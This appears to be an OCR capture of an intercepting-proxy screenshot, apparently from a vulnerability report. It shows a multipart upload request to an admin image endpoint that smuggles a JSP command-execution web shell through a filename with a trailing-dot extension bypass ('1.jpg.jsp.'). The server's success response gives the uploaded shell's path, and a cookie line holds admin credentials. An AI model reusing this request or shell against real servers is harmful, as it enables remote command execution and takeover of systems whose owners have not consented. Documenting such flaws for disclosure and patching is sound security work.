 Request
Pretty Raw Hex
\n
1 POST /admin/upload/img HTTP/1.1
2 Host: 172.24.93.157:8090
3 Content-Length: 1022
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6Tz1JmHBgIb3k3BS
8 Origin: http://172.24.93.157:8090
9 Referer: http://172.24.93.157:8090/admin/user/edit/5
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: username=admin; password=123456; JSESSIONID=
0AC95C46C4BFDF9EE9424A1EA925EBA2
13 Connection: close
14
15 ------WebKitFormBoundary6Tz1JmHBgIb3k3BS
16 Content-Disposition: form-data; name="file"; filename="1.jpg.jsp."
17 Content-Type: application/octet-stream
18
19 <%@ page import="java.util.*,java.io.*,java.net.*"%>
20 <%
21 //
22 // JSP_KIT
23 //
24 // cmd.jsp = Command Execution (win32)
25 //
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Wed, 13 Dec 2023 02:32:40 GMT
4 Connection: close
5 Content-Length: 98
6
7 {
"code":0,
"msg":"操作成功",
"data":{
"src":"/uploads/2023\\12/1.jpg.jsp.",
"title":"1.jpg.jsp."
}
}
Search...
0 matches